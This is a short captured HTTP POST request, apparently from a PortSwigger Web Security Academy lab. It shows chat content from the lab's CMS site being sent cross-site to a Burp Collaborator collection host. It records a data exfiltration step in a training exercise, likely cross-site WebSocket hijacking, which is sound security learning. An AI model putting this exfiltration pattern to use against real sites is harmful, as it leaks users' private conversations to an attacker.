 1 POST / HTTP/1.1
2 Host: fh0n43hizfz6ksuw7jueykb9e0kr8hw6.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://cms-0a6100740330309982f244c300c300fe.web-security-academy.net/
8 Content-Type: text/plain;charset=UTF-8
9 Origin:
https://cms-0a6100740330309982f244c300c300fe.web-security-academy.net
10 Content-Length: 66
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15 Connection: close
16
17 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}